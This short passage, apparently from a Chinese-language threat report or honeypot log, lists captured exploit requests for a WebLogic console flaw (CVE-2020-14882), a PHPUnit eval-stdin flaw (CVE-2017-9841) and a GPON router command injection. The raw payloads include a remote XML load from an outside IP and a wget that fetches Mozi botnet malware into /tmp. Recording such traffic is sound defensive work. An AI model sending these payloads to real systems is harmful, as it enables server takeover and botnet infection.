 9. weblogic console http协议远程代码执行漏洞 （ cve - 2020 - 14882 ）
console/images/%2e%2e%2fconsole.portal
b'_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlAppli
cationContext("http://194.38.20.199/wbw.xml")'
10. phpunit远程代码执行漏洞 （ cve - 2017 - 9841 ）
vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
b"<?=md5('bzqj4zse');echo strtoupper(php_uname('s'))?>"
11. gpon home gateway远程命令执行漏洞
GponForm/diag_Form?images/
b'XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=``;wget+http://171.125.92.6:59604/Mozi.m+-
O+->/tmp/gpon8080'